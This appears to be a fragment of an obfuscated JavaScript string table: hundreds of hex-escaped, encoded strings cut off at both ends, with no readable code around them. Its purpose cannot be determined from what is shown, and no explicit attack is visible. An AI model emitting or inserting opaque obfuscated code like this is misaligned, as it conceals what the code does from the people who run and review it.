3\x77\x71\x50\x43\x68\x51\x3d\x3d','\x58\x63\x4f\x74\x77\x37\x30\x3d','\x77\x36\x78\x30\x77\x6f\x67\x79\x77\x71\x4e\x57','\x4a\x58\x73\x43','\x77\x35\x6e\x43\x69\x73\x4f\x78\x64\x63\x4b\x63\x77\x6f\x77\x3d','\x77\x34\x66\x44\x6b\x53\x2f\x43\x6b\x4d\x4f\x75\x77\x36\x46\x6c\x77\x6f\x38\x54\x77\x70\x6e\x44\x70\x38\x4b\x4b\x65\x68\x41\x4a\x77\x6f\x38\x64\x4f\x63\x4f\x33\x77\x34\x4d\x6f\x55\x4d\x4b\x75\x64\x4d\x4f\x76\x44\x41\x66\x44\x74\x38\x4b\x6d\x45\x79\x77\x73\x77\x70\x6c\x58\x77\x37\x76\x43\x67\x4d\x4b\x31\x43\x38\x4b\x6e\x77\x34\x6b\x3d','\x50\x6d\x54\x43\x76\x77\x3d\x3d','\x77\x72\x74\x34\x48\x41\x3d\x3d','\x77\x34\x4c\x43\x74\x4d\x4f\x37','\x77\x36\x4c\x43\x6d\x63\x4b\x6d','\x77\x36\x31\x73\x77\x70\x67\x3d','\x41\x56\x77\x68','\x77\x37\x41\x74\x77\x34\x41\x3d','\x77\x36\x42\x79\x77\x72\x67\x3d','\x56\x42\x58\x43\x6b\x73\x4f\x4d\x77\x36\x6a\x43\x73\x58\x49\x68\x4e\x63\x4f\x67\x77\x37\x4d\x3d','\x58\x38\x4f\x5a\x43\x4d\x4b\x44\x77\x37\x4d\x76\x4e\x4d\x4f\x70','\x4d\x73\x4b\x44\x52\x52\x6a\x43\x6c\x55\x6e\x44\x70\x68\x41\x34\x77\x6f\x64\x71','\x47\x38\x4f\x37\x45\x68\x33\x43\x71\x46\x70\x63\x77\x71\x6b\x3d','\x77\x36\x6a\x44\x6e\x4d\x4f\x78','\x77\x72\x6f\x34\x53\x51\x3d\x3d','\x46\x44\x4c\x43\x6e\x51\x3d\x3d','\x58\x73\x4b\x30\x53\x41\x3d\x3d','\x77\x35\x35\x70\x54\x63\x4f\x38','\x77\x71\x62\x44\x73\x52\x73\x70\x77\x72\x4c\x44\x6d\x6c\x55\x3d','\x77\x37\x77\x48\x77\x34\x55\x3d','\x41\x43\x54\x43\x75\x78\x33\x43\x75\x33\x55\x3d','\x77\x37\x58\x43\x72\x44\x4d\x3d','\x45\x78\x62\x43\x67\x41\x3d\x3d','\x41\x44\x58\x43\x71\x38\x4b\x46\x50\x38\x4b\x50\x4b\x4d\x4f\x36\x77\x36\x6b\x3d','\x77\x71\x64\x48\x4a\x4d\x4b\x57\x55\x73\x4b\x49','\x77\x6f\x33\x44\x6b\x79\x67\x3d','\x52\x79\x44\x43\x71\x67\x3d\x3d','\x77\x34\x4c\x44\x69\x4d\x4f\x2f\x77\x35\x6c\x32','\x77\x37\x68\x7a\x77\x70\x50\x44\x6e\x44\x62\x44\x75\x41\x3d\x3d','\x77\x35\x4c\x43\x75\x7a\x6b\x3d','\x77\x34\x64\x4d\x77\x70\x30\x3d','\x4f\x38\x4f\x62\x77\x72\x54\x44\x70\x38\x4b\x6a\x43\x77\x3d\x3d','\x59\x73\x4f\x2f\x77\x37\x4c\x43\x73\x6d\x34\x52','\x77\x70\x72\x44\x67\x45\x59\x3d','\x77\x6f\x6c\x33\x43\x51\x3d\x3d','\x54\x56\x6b\x72\x77\x72\x52\x69\x4e\x41\x3d\x3d','\x42\x4d\x4b\x57\x4a\x38\x4b\x4b\x63\x51\x3d\x3d','\x59\x4d\x4f\x77\x77\x70\x6f\x3d','\x77\x35\x31\x5a\x77\x70\x77\x3d','\x77\x6f\x72\x44\x6b\x73\x4f\x70\x77\x34\x6c\x31\x77\x72\x42\x33\x77\x35\x2f\x44\x6e\x41\x3d\x3d','\x61\x73\x4f\x59\x77\x72\x76\x44\x72\x4d\x4b\x6b\x42\x67\x3d\x3d','\x77\x36\x2f\x43\x68\x63\x4f\x67','\x50\x54\x58\x43\x70\x77\x3d\x3d','\x77\x36\x5a\x30\x50\x38\x4f\x32\x42\x63\x4f\x51\x61\x38\x4b\x77\x62\x46\x6b\x3d','\x59\x38\x4f\x53\x77\x34\x30\x3d','\x46\x30\x76\x43\x71\x38\x4f\x39\x4d\x33\x51\x3d','\x77\x70\x50\x44\x6f\x31\x49\x3d','\x41\x30\x44\x44\x75\x67\x3d\x3d','\x47\x46\x74\x4c\x41\x4d\x4b\x4d','\x53\x56\x42\x51\x43\x38\x4b\x55\x65\x67\x3d\x3d','\x77\x36\x66\x44\x69\x53\x6b\x3d','\x77\x71\x7a\x44\x71\x73\x4f\x76','\x49\x38\x4b\x62\x4a\x51\x3d\x3d','\x44\x30\x48\x43\x6c\x73\x4f\x75\x4e\x58\x58\x44\x68\x42\x34\x3d','\x77\x37\x54\x43\x72\x4d\x4b\x72\x58\x69\x4c\x43\x76\x77\x3d\x3d','\x54\x57\x39\x66','\x4f\x6b\x37\x44\x73\x41\x3d\x3d','\x61\x57\x46\x6a\x77\x37\x2f\x44\x69\x63\x4b\x53\x77\x36\x31\x42\x58\x51\x76\x43\x76\x73\x4b\x72\x50\x63\x4b\x6e\x77\x37\x48\x44\x67\x51\x3d\x3d','\x4b\x63\x4b\x58\x77\x70\x6b\x3d','\x77\x6f\x49\x4b\x77\x36\x30\x3d','\x77\x35\x4c\x43\x69\x38\x4b\x6a','\x45\x63\x4b\x4a\x43\x73\x4f\x65\x77\x6f\x30\x33\x77\x70\x2f\x44\x71\x55\x70\x78\x51\x38\x4b\x70\x43\x42\x49\x4f\x63\x43\x73\x3d','\x77\x72\x30\x6d\x5a\x63\x4b\x66\x5a\x63\x4b\x74\x77\x70\x38\x34\x77\x37\x6f\x3d','\x62\x4d\x4f\x43\x54\x38\x4f\x31\x77\x35\x67\x3d','\x77\x34\x4a\x59\x77\x70\x38\x3d','\x41\x73\x4b\x62\x50\x73\x4b\x59\x66\x63\x4f\x36\x77\x72\x51\x3d','\x77\x36\x49\x53\x42\x77\x3d\x3d','\x77\x34\x72\x44\x69\x63\x4f\x52\x77\x72\x30\x64\x77\x36\x68\x66','\x77\x35\x72\x44\x67\x73\x4b\x76\x49\x38\x4f\x33\x50\x4d\x4b\x4e\x77\x36\x45\x76','\x77\x34\x2f\x43\x67\x4d\x4f\x6c\x43\x48\x6b\x6c','\x45\x58\x37\x44\x69\x77\x3d\x3d','\x53\x38\x4f\x51\x48\x38\x4b\x52\x77\x37\x30\x6d\x44\x73\x4f\x2b\x77\x71\x6c\x58\x51\x38\x4b\x66\x77\x34\x31\x6d\x77\x34\x49\x64\x77\x36\x74\x30\x77\x36\x63\x4f\x77\x71\x63\x5a\x77\x34\x66\x43\x6c\x38\x4b\x72\x52\x63\x4b\x46\x77\x72\x52\x2f\x77\x6f\x58\x43\x70\x31\x50\x43\x69\x42\x77\x3d','\x43\x30\x4c\x43\x73\x4d\x4f\x39\x4c\x6e\x4c\x44\x6d\x51\x3d\x3d','\x77\x34\x7a\x43\x6c\x73\x4f\x2f\x59\x38\x4b\x47\x77\x70\x2f\x44\x71\x43\x77\x3d','\x50\x38\x4b\x44\x43\x77\x37\x43\x6d\x55\x2f\x44\x74\x68\x30\x34\x77\x6f\x46\x33\x77\x34\x4d\x3d','\x4d\x73\x4f\x4a\x52\x67\x3d\x3d','\x55\x46\x74\x61\x43\x63\x4b\x47\x65\x38\x4f\x4a\x77\x72\x51\x48','\x45\x7a\x4c\x43\x6f\x38\x4b\x46\x4e\x38\x4b\x48\x4b\x38\x4f\x36\x77\x71\x33\x43\x6f\x63\x4f\x6f\x77\x36\x2f\x43\x73\x78\x33\x43\x68\x43\x76\x43\x75\x6e\x44\x43\x6c\x4d\x4f\x48\x54\x51\x3d\x3d','\x61\x4d\x4f\x49\x77\x37\x55\x3d','\x77\x72\x68\x53\x4a\x73\x4b\x59\x55\x67\x3d\x3d','\x77\x72\x41\x48\x57\x67\x3d\x3d','\x77\x35\x6a\x43\x73\x6a\x73\x3d','\x5a\x38\x4f\x30\x77\x37\x6a\x43\x73\x47\x49\x32\x66\x41\x3d\x3d','\x44\x38\x4f\x72\x41\x77\x41\x3d','\x59\x43\x7a\x44\x6a\x38\x4f\x42\x77\x35\x41\x45\x77\x6f\x73\x3d','\x77\x72\x64\x6b\x50\x38\x4f\x31\x46\x4d\x4f\x65','\x54\x4d\x4f\x4f\x77\x71\x77\x3d','\x4c\x4d\x4f\x79\x43\x67\x3d\x3d','\x4d\x6d\x39\x77','\x41\x46\x4d\x2f\x77\x72\x39\x34\x50\x78\x6c\x71\x77\x71\x6b\x36\x77\x72\x37\x44\x69\x4d\x4f\x72\x77\x37\x44\x43\x6d\x42\x4c\x43\x6a\x32\x48\x44\x6d\x38\x4f\x5a\x77\x71\x6f\x3d','\x49\x38\x4b\x66\x77\x6f\x58\x44\x68\x32\x58\x44\x6a\x51\x3d\x3d','\x77\x34\x66\x43\x6f\x73\x4f\x66','\x44\x38\x4f\x79\x42\x51\x2f\x43\x70\x6c\x4e\x6d\x77\x72\x34\x37\x56\x6e\x37\x44\x6c\x63\x4f\x4b\x52\x63\x4b\x59\x45\x73\x4b\x44\x63\x77\x7a\x44\x70\x63\x4b\x69\x57\x41\x42\x72\x53\x47\x77\x3d','\x77\x36\x62\x44\x76\x53\x7a\x44\x6e\x73\x4f\x62\x77\x35\x73\x6f','\x56\x43\x56\x68','\x43\x73\x4f\x47\x55\x73\x4b\x31\x77\x35\x7a\x44\x70\x73\x4f\x2f\x77\x71\x6c\x78\x77\x70\x4a\x32\x77\x70\x67\x42\x66\x38\x4b\x52\x4f\x78\x44\x43\x68\x38\x4f\x35\x77\x37\x33\x44\x6a\x4d\x4b\x54\x77\x34\x2f\x43\x76\x38\x4b\x4a\x77\x6f\x70\x38\x77\x71\x6b\x4a\x77\x36\x50\x43\x67\x4d\x4f\x65\x4a\x63\x4b\x4c\x66\x7a\x34\x3d','\x63\x63\x4b\x4c\x58\x73\x4b\x46\x44\x53\x63\x3d','\x77\x35\x67\x4a\x58\x41\x3d\x3d','\x45\x7a\x6e\x43\x6c\x77\x3d\x3d','\x44\x38\x4f\x79\x42\x51\x2f\x43\x70\x6c\x4e\x6d\x77\x72\x34\x37\x56\x6e\x34\x3d','\x56\x38\x4f\x5a\x42\x4d\x4b\x52\x77\x36\x41\x67','\x77\x35\x4e\x54\x77\x70\x45\x3d','\x77\x34\x50\x43\x74\x4d\x4f\x57','\x43\x30\x4c\x43\x73\x4d\x4f\x39\x4c\x6e\x4c\x44\x74\x52\x7a\x44\x68\x58\x74\x57','\x77\x34\x6e\x44\x6d\x63\x4b\x6c\x4a\x63\x4f\x6c\x50\x4d\x4b\x4d\x77\x36\x6f\x3d','\x77\x36\x48\x43\x69\x38\x4f\x45','\x45\x54\x37\x43\x75\x63\x4b\x4a\x4f\x73\x4b\x44\x45\x73\x4f\x6d\x77\x37\x33\x43\x72\x51\x3d\x3d','\x77\x6f\x72\x44\x6a\x38\x4f\x6f\x77\x35\x35\x53\x77\x72\x35\x38\x77\x35\x54\x44\x6a\x41\x3d\x3d','\x77\x36\x42\x7a\x77\x6f\x37\x44\x6a\x77\x3d\x3d','\x4a\x63\x4b\x4e\x53\x51\x66\x43\x68\x45\x38\x3d','\x77\x72\x66\x43\x74\x33\x73\x57','\x47\x6e\x7a\x44\x6d\x38\x4b\x74\x4e\x7a\x59\x3d','\x77\x37\x42\x7a\x77\x6f\x37\x44\x6b\x44\x62\x44\x76\x38\x4f\x4b','\x77\x72\x38\x44\x77\x36\x30\x66\x77\x34\x54\x43\x6b\x77\x3d\x3d','\x47\x4d\x4f\x44\x5a\x77\x3d\x3d','\x50\x6d\x58\x44\x70\x67\x3d\x3d','\x77\x34\x39\x77\x77\x72\x41\x3d','\x77\x37\x64\x6c\x77\x6f\x51\x3d','\x4c\x4d\x4b\x33\x46\x67\x3d\x3d','\x77\x6f\x6e\x43\x67\x68\x4e\x6b\x55\x38\x4f\x4a\x77\x6f\x52\x6d\x77\x35\x33\x44\x76\x57\x42\x68\x63\x4d\x4f\x4b\x77\x36\x41\x44','\x43\x38\x4f\x78\x49\x78\x7a\x43\x76\x56\x52\x58\x77\x72\x77\x3d','\x4d\x6b\x39\x4e','\x50\x47\x49\x42\x59\x41\x3d\x3d','\x77\x71\x34\x4a\x58\x4d\x4f\x45\x59\x4d\x4f\x5a\x47\x6b\x68\x6e','\x77\x71\x55\x51\x51\x38\x4f\x65\x63\x38\x4f\x4c','\x52\x4d\x4f\x34\x77\x34\x74\x79\x49\x4d\x4f\x55\x77\x37\x7a\x44\x76\x31\x72\x44\x74\x73\x4f\x7a\x77\x71\x67\x76\x54\x47\x56\x64','\x43\x51\x48\x43\x69\x4d\x4f\x71\x77\x36\x6b\x3d','\x77\x72\x31\x48\x4a\x4d\x4b\x56\x53\x63\x4b\x53','\x77\x72\x56\x67\x4a\x38\x4f\x37\x42\x38\x4f\x58\x64\x73\x4b\x78\x65\x78\x50\x44\x70\x4d\x4f\x69\x77\x70\x74\x52\x77\x34\x63\x4e\x77\x34\x55\x3d','\x77\x36\x78\x70\x56\x63\x4f\x73\x77\x72\x4d\x3d','\x77\x35\x58\x43\x6b\x51\x4a\x45\x58\x4d\x4f\x4c\x77\x70\x55\x3d','\x44\x38\x4b\x45\x43\x63\x4f\x51\x77\x6f\x4d\x34\x77\x72\x54\x44\x6f\x30\x41\x72\x56\x73\x4b\x72\x43\x52\x77\x49\x63\x43\x76\x44\x6b\x63\x4f\x48\x77\x36\x4c\x44\x70\x43\x4c\x43\x6a\x73\x4f\x4a\x46\x78\x52\x69','\x77\x36\x37\x43\x71\x4d\x4b\x70\x54\x44\x4d\x3d','\x77\x36\x6e\x44\x69\x63\x4f\x65','\x56\x56\x6c\x4c\x43\x38\x4b\x4a\x66\x4d\x4f\x55','\x47\x54\x37\x43\x6f\x63\x4b\x48\x4c\x63\x4b\x4f','\x77\x36\x48\x44\x73\x6a\x37\x44\x6b\x73\x4f\x45\x77\x37\x55\x36\x77\x34\x38\x58\x77\x35\x4c\x43\x76\x4d\x4f\x4a\x62\x51\x46\x45\x77\x34\x38\x5a\x44\x41\x3d\x3d','\x42\x6c\x34\x6d\x77\x71\x31\x30','\x77\x72\x41\x45\x53\x38\x4f\x5a\x59\x63\x4f\x58\x48\x45\x6f\x3d','\x77\x36\x48\x44\x73\x6a\x37\x44\x6b\x73\x4f\x45\x77\x37\x55\x36\x77\x34\x38\x58\x77\x35\x4c\x43\x75\x38\x4f\x41\x62\x68\x46\x51\x77\x34\x6b\x64\x42\x4d\x4f\x6a','\x4f\x63\x4b\x62\x77\x6f\x66\x44\x6c\x58\x51\x3d','\x77\x72\x63\x4e\x53\x4d\x4f\x4a\x64\x63\x4f\x52\x47\x45\x4a\x6e','\x77\x6f\x76\x44\x6c\x56\x49\x44\x77\x6f\x48\x43\x6d\x4d\x4f\x37\x77\x72\x77\x3d','\x43\x73\x4f\x47\x55\x73\x4b\x31\x77\x35\x7a\x44\x70\x73\x4f\x2f\x77\x71\x6c\x78\x77\x70\x49\x75\x77\x70\x38\x62\x63\x73\x4b\x62\x4c\x53\x77\x3d','\x65\x73\x4f\x66\x48\x73\x4b\x66\x77\x36\x49\x74\x43\x63\x4f\x55\x77\x72\x4e\x4a\x47\x38\x4b\x4d\x77\x35\x55\x3d','\x56\x52\x70\x63\x77\x34\x67\x4c\x44\x67\x3d\x3d','\x77\x72\x63\x4e\x53\x4d\x4f\x47\x62\x73\x4f\x4d\x4f\x33\x56\x5a','\x65\x4d\x4b\x57\x57\x63\x4b\x52\x44\x54\x77\x3d','\x77\x71\x44\x44\x6a\x4d\x4f\x6c\x77\x34\x31\x39\x77\x71\x31\x32\x77\x35\x63\x3d','\x77\x36\x76\x43\x68\x4d\x4f\x38\x42\x38\x4b\x35\x77\x71\x49\x3d','\x41\x73\x4b\x45\x45\x38\x4f\x56\x77\x72\x51\x78\x77\x71\x48\x44\x6f\x6b\x5a\x71\x53\x77\x3d\x3d','\x47\x68\x6a\x43\x6a\x63\x4f\x73\x77\x37\x67\x30','\x42\x6a\x54\x43\x6f\x41\x48\x43\x6f\x6d\x4d\x3d','\x52\x67\x50\x44\x73\x78\x6a\x44\x75\x63\x4f\x33','\x42\x67\x48\x43\x69\x73\x4f\x37\x77\x36\x6b\x2f','\x77\x71\x54\x44\x72\x41\x59\x4f\x77\x71\x2f\x44\x68\x41\x3d\x3d','\x77\x34\x7a\x43\x6c\x63\x4f\x75\x48\x57\x77\x3d','\x45\x6d\x76\x44\x6b\x4d\x4b\x33\x4c\x79\x41\x3d','\x77\x37\x66\x43\x75\x63\x4b\x33','\x42\x4d\x4b\x64\x46\x73\x4f\x4b\x77\x70\x41\x71','\x77\x72\x44\x43\x73\x32\x34\x44\x77\x6f\x72\x43\x6f\x41\x3d\x3d','\x46\x43\x7a\x43\x71\x73\x4b\x54\x4e\x73\x4b\x4c\x4c\x38\x4f\x71\x77\x36\x41\x3d','\x77\x35\x72\x43\x69\x73\x4f\x31\x59\x4d\x4b\x42\x77\x70\x44\x44\x67\x53\x77\x2b\x63\x73\x4b\x39\x53\x41\x3d\x3d','\x77\x37\x70\x35\x77\x6f\x4d\x79\x77\x71\x4e\x58','\x64\x63\x4f\x47\x77\x35\x4e\x79\x49\x4d\x4f\x64\x77\x37\x7a\x44\x76\x55\x6e\x43\x71\x73\x4f\x67','\x77\x71\x62\x43\x71\x6d\x45\x52\x77\x6f\x7a\x43\x75\x67\x3d\x3d','\x52\x78\x54\x44\x74\x79\x72\x44\x75\x4d\x4f\x77\x77\x37\x48\x44\x68\x38\x4f\x78\x77\x72\x4e\x78\x4a\x43\x4d\x3d','\x77\x35\x48\x43\x6d\x52\x74\x35\x53\x63\x4f\x56','\x77\x37\x74\x75\x77\x6f\x63\x41\x77\x71\x4a\x51\x55\x41\x56\x71\x46\x51\x30\x4b\x53\x38\x4b\x71\x4a\x4d\x4b\x6a\x57\x38\x4b\x4e\x64\x73\x4f\x48\x77\x70\x34\x59\x77\x36\x6b\x3d','\x64\x54\x6a\x44\x6b\x38\x4f\x56\x77\x34\x30\x5a','\x77\x70\x38\x37\x54\x38\x4f\x42\x59\x73\x4f\x57\x42\x31\x4a\x34\x77\x71\x4d\x72\x77\x72\x42\x7a\x54\x52\x6c\x4e\x4e\x56\x74\x65\x77\x6f\x67\x6a\x77\x34\x59\x3d','\x4e\x4d\x4b\x55\x51\x68\x6a\x43\x6c\x55\x67\x3d','\x77\x70\x2f\x44\x6c\x6c\x41\x43\x77\x6f\x72\x43\x6b\x73\x4f\x6e\x77\x71\x55\x4c\x77\x71\x4e\x37\x57\x73\x4b\x33\x49\x48\x42\x38\x4d\x38\x4f\x4d\x77\x37\x54\x44\x73\x6e\x52\x6e\x77\x6f\x37\x44\x6b\x47\x55\x49\x46\x78\x7a\x44\x71\x4d\x4f\x32','\x51\x73\x4b\x78\x52\x38\x4b\x48\x47\x79\x76\x44\x6c\x4d\x4b\x72\x77\x34\x39\x4d\x4b\x57\x50\x43\x6d\x53\x4c\x44\x6b\x73\x4f\x34\x77\x37\x56\x79\x44\x41\x2f\x44\x6f\x67\x3d\x3d','\x77\x72\x39\x75\x4d\x73\x4f\x6e\x44\x63\x4f\x54\x62\x4d\x4b\x71\x4a\x78\x6e\x44\x70\x73\x4f\x32\x77\x6f\x68\x41\x77\x34\x63\x54\x77\x34\x54\x44\x74\x38\x4f\x67\x77\x34\x2f\x44\x67\x4d\x4b\x47\x77\x36\x39\x37\x62\x38\x4b\x4a\x61\x67\x4c\x44\x75\x38\x4b\x50\x4a\x38\x4f\x33\x4b\x56\x46\x4b\x51\x4d\x4b\x41','\x77\x37\x33\x43\x73\x63\x4b\x73\x53\x69\x4c\x43\x70\x41\x3d\x3d','\x4f\x63\x4b\x4e\x56\x4d\x4b\x42\x4a\x69\x37\x44\x6c\x63\x4b\x6d\x77\x35\x4e\x50\x4e\x31\x33\x43\x6d\x54\x54\x44\x6c\x4d\x4f\x2b\x77\x37\x56\x67\x4f\x78\x2f\x44\x72\x38\x4f\x41\x61\x54\x2f\x44\x76\x4d\x4f\x48\x77\x70\x52\x5a','\x41\x73\x4b\x46\x4a\x4d\x4b\x63\x63\x63\x4f\x6e\x77\x72\x51\x6a\x77\x70\x70\x50\x53\x38\x4f\x72\x77\x37\x6e\x43\x6a\x58\x49\x3d','\x46\x55\x63\x6a\x77\x71\x74\x6c\x49\x67\x3d\x3d','\x49\x47\x67\x61\x66\x63\x4b\x47\x77\x71\x63\x38','\x47\x41\x7a\x43\x69\x38\x4f\x39\x77\x36\x30\x72\x43\x4d\x4b\x76\x77\x35\x56\x59\x77\x37\x45\x2b\x64\x4d\x4b\x66','\x49\x38\x4b\x4a\x57\x68\x37\x43\x69\x45\x6e\x44\x74\x67\x3d\x3d','\x77\x71\x62\x44\x75\x41\x41\x66\x77\x72\x72\x44\x6d\x78\x35\x44\x4b\x38\x4f\x4c\x5a\x57\x6a\x43\x67\x7a\x34\x3d','\x48\x6c\x62\x43\x72\x4d\x4f\x70\x4d\x32\x38\x3d','\x47\x31\x44\x44\x73\x53\x76\x43\x6c\x33\x73\x37','\x4c\x45\x76\x43\x70\x38\x4f\x62\x4e\x47\x2f\x44\x6a\x78\x54\x44\x6e\x32\x4d\x53','\x53\x41\x4a\x31\x77\x36\x6f\x76\x77\x35\x6b\x3d','\x77\x72\x48\x43\x74\x33\x6b\x58\x77\x70\x48\x43\x75\x79\x77\x4f\x65\x53\x42\x78\x77\x72\x45\x50','\x45\x43\x50\x43\x70\x73\x4b\x54\x4c\x63\x4b\x56','\x77\x34\x72\x43\x72\x4d\x4b\x56','\x51\x6c\x6c\x52\x44\x73\x4b\x42\x66\x73\x4f\x7a\x77\x72\x6b\x4b\x52\x78\x6a\x44\x6a\x51\x31\x48\x41\x4d\x4f\x38\x77\x72\x49\x37','\x41\x7a\x72\x43\x6f\x38\x4b\x56\x50\x41\x3d\x3d','\x77\x37\x39\x67\x77\x70\x73\x3d','\x77\x35\x6a\x44\x68\x63\x4b\x6c\x49\x73\x4f\x2b\x49\x73\x4f\x4e\x77\x37\x41\x6b\x63\x67\x4d\x68\x77\x6f\x44\x43\x6a\x4d\x4b\x31\x62\x73\x4b\x4c','\x77\x72\x51\x48\x65\x63\x4f\x5a\x64\x63\x4f\x52\x41\x45\x41\x3d','\x49\x63\x4b\x62\x77\x70\x33\x44\x69\x58\x62\x44\x68\x48\x35\x2b\x63\x6c\x58\x44\x6d\x4d\x4f\x4b\x77\x35\x4d\x76\x58\x44\x56\x67\x46\x41\x3d\x3d','\x54\x38\x4f\x68\x77\x35\x52\x6f\x4d\x38\x4f\x47','\x63\x7a\x44\x44\x6a\x38\x4f\x6c\x77\x35\x55\x4c\x77\x6f\x74\x44','\x57\x52\x76\x43\x69\x73\x4f\x57\x77\x37\x76\x43\x6f\x6e\x4d\x74\x4d\x38\x4b\x68\x77\x36\x37\x44\x69\x44\x48\x43\x6b\x6e\x34\x3d','\x46\x63\x4f\x66\x59\x45\x6f\x76\x77\x35\x34\x3d','\x77\x34\x44\x44\x6e\x38\x4b\x6f\x4e\x73\x4f\x6b','\x42\x55\x50\x44\x71\x43\x48\x43\x6c\x57\x6b\x38\x4b\x56\x39\x4e\x53\x63\x4b\x6c\x77\x71\x67\x71\x64\x73\x4b\x2f\x77\x36\x33\x44\x72\x77\x37\x43\x72\x67\x3d\x3d','\x66\x4d\x4f\x64\x54\x63\x4f\x79\x77\x34\x6e\x43\x6f\x4d\x4b\x76\x58\x6e\x6e\x44\x6a\x51\x3d\x3d','\x45\x51\x48\x43\x6b\x73\x4f\x32\x77\x36\x73\x6d\x55\x73\x4b\x79\x77\x34\x49\x48\x77\x36\x67\x32\x61\x4d\x4b\x64\x46\x6c\x76\x44\x6d\x48\x37\x43\x6f\x55\x49\x63\x47\x73\x4f\x79','\x77\x71\x55\x4d\x77\x34\x6f\x3d','\x77\x37\x59\x72\x77\x36\x54\x44\x6f\x63\x4f\x73\x77\x35\x6e\x44\x70\x58\x38\x3d','\x77\x35\x42\x6a\x77\x6f\x41\x6b\x77\x72\x52\x51\x45\x51\x4e\x75\x47\x42\x64\x4e\x55\x73\x4b\x41\x4a\x63\x4b\x70\x51\x4d\x4b\x49\x4d\x4d\x4b\x46\x77\x70\x34\x59\x77\x37\x55\x69\x49\x73\x4f\x75','\x61\x63\x4f\x54\x54\x38\x4f\x70\x77\x34\x6b\x3d','\x77\x37\x46\x30\x77\x6f\x63\x6a\x77\x72\x4a\x57\x66\x67\x3d\x3d','\x48\x6a\x37\x43\x74\x73\x4b\x54','\x77\x71\x33\x43\x70\x32\x55\x41\x77\x70\x33\x43\x75\x77\x67\x3d','\x63\x38\x4f\x58\x54\x63\x4f\x37\x77\x35\x6a\x43\x71\x77\x3d\x3d','\x77\x34\x50\x43\x69\x42\x78\x75\x55\x73\x4f\x52\x77\x35\x34\x70\x77\x34\x33\x44\x76\x32\x52\x2f\x55\x73\x4f\x43\x77\x37\x41\x53\x41\x63\x4f\x54\x77\x6f\x44\x44\x68\x41\x3d\x3d','\x77\x72\x31\x44\x4a\x73\x4b\x45\x51\x77\x3d\x3d','\x48\x55\x6a\x44\x6c\x77\x3d\x3d','\x4f\x33\x64\x32\x77\x37\x54\x44\x6c\x63\x4b\x71\x77\x37\x41\x46\x54\x42\x55\x3d','\x56\x42\x4c\x44\x74\x41\x2f\x44\x6f\x73\x4f\x7a\x77\x72\x44\x44\x68\x63\x4f\x6c\x77\x72\x4e\x39\x4f\x51\x58\x43\x6a\x67\x74\x61\x77\x35\x31\x67\x4e\x38\x4f\x4f\x50\x67\x3d\x3d','\x77\x36\x6c\x67\x77\x6f\x59\x30\x77\x72\x49\x3d','\x61\x4d\x4f\x77\x77\x34\x38\x3d','\x77\x70\x54\x44\x6a\x45\x63\x53\x77\x70\x58\x43\x76\x38\x4f\x73\x77\x72\x68\x43\x77\x70\x52\x51','\x77\x71\x51\x50\x77\x36\x30\x63\x77\x35\x2f\x43\x6a\x46\x4e\x38\x77\x36\x45\x4e\x77\x35\x70\x32\x77\x37\x38\x64\x66\x38\x4f\x43\x77\x34\x76\x44\x68\x38\x4f\x79\x4e\x57\x58\x44\x71\x38\x4b\x4e\x61\x38\x4f\x75\x4f\x58\x31\x54','\x46\x38\x4b\x50\x49\x73\x4b\x4d\x59\x4d\x4f\x6e','\x42\x73\x4b\x4a\x53\x53\x7a\x43\x72\x57\x6e\x44\x74\x68\x30\x6f\x77\x6f\x31\x71\x77\x34\x54\x44\x6c\x4d\x4f\x53\x57\x4d\x4b\x7a\x77\x72\x59\x43\x77\x71\x44\x44\x69\x63\x4f\x45','\x49\x57\x51\x47\x61\x73\x4b\x41\x77\x72\x39\x38\x77\x71\x6c\x6f\x77\x34\x64\x79\x4a\x6d\x5a\x44\x77\x36\x73\x33\x77\x71\x31\x36\x4c\x41\x42\x61\x77\x72\x6a\x43\x70\x47\x38\x54\x77\x36\x34\x31\x58\x4d\x4b\x5a','\x48\x55\x50\x44\x73\x6a\x33\x43\x6c\x77\x3d\x3d','\x45\x38\x4f\x49\x5a\x30\x6f\x76\x77\x35\x38\x78\x49\x63\x4f\x46\x46\x38\x4b\x2b','\x77\x71\x63\x4a\x77\x35\x41\x4d\x77\x34\x4c\x43\x6b\x68\x4e\x4d','\x46\x6d\x31\x74\x77\x37\x33\x44\x67\x73\x4b\x63\x77\x37\x64\x4a\x54\x41\x54\x43\x72\x38\x4b\x69\x4a\x38\x4b\x67\x77\x71\x58\x44\x6c\x4d\x4b\x76\x43\x63\x4b\x4a\x77\x34\x77\x4c\x47\x73\x4b\x66\x77\x37\x38\x59\x77\x35\x4d\x51\x77\x70\x6b\x4e\x51\x63\x4b\x59\x48\x38\x4b\x58\x4e\x56\x37\x43\x75\x77\x37\x43\x6d\x38\x4f\x30\x77\x37\x50\x44\x74\x6c\x6b\x6f\x56\x52\x6a\x43\x68\x73\x4f\x70\x63\x63\x4f\x77\x77\x71\x37\x43\x73\x6a\x54\x43\x6a\x6a\x42\x62\x41\x4d\x4b\x31\x77\x71\x48\x44\x6c\x68\x4d\x35\x4f\x73\x4b\x6f\x50\x38\x4b\x70\x77\x37\x62\x43\x74\x44\x59\x42\x45\x4d\x4f\x41\x77\x36\x72\x43\x6e\x33\x37\x43\x72\x31\x2f\x44\x6b\x45\x4c\x44\x6b\x58\x6e\x44\x6d\x53\x38\x7a\x51\x51\x3d\x3d','\x77\x72\x59\x4a\x52\x73\x4f\x59\x59\x67\x3d\x3d','\x63\x52\x37\x44\x69\x67\x3d\x3d','\x65\x73\x4f\x78\x4b\x77\x3d\x3d','\x77\x71\x59\x49\x77\x36\x63\x64\x77\x35\x62\x43\x6b\x68\x4e\x4f\x77\x36\x41\x3d','\x77\x71\x31\x6b\x49\x38\x4f\x68\x43\x63\x4f\x5a\x62\x4d\x4b\x74','\x77\x36\x77\x76\x77\x37\x6a\x44\x74\x63\x4f\x77\x77\x35\x66\x44\x72\x47\x6b\x3d','\x46\x55\x48\x43\x6f\x63\x4f\x2f','\x56\x41\x31\x57\x77\x34\x34\x53\x47\x4d\x4f\x52\x42\x38\x4f\x75\x48\x6e\x58\x43\x69\x4d\x4b\x31\x66\x51\x6c\x41\x4c\x55\x66\x43\x6d\x7a\x4c\x44\x71\x67\x3d\x3d','\x4a\x38\x4b\x4e\x52\x78\x37\x43\x68\x41\x3d\x3d','\x46\x73\x4b\x59\x4b\x4d\x4b\x4b\x65\x63\x4f\x78\x77\x71\x6c\x35\x77\x71\x46\x46\x58\x63\x4f\x39','\x77\x37\x39\x2b\x57\x4d\x4f\x31\x77\x37\x6a\x43\x6d\x38\x4b\x46\x52\x57\x33\x43\x76\x6c\x72\x44\x6b\x63\x4b\x4c\x77\x6f\